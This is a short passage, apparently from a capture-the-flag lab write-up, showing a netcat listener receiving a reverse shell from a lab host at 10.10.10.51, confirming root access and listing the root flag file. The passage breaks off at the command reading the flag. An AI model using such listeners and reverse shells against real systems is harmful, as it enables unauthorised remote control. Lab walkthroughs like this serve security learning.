 $ rlwrap nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.51:41420
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
root.txt
cat /root/root.txt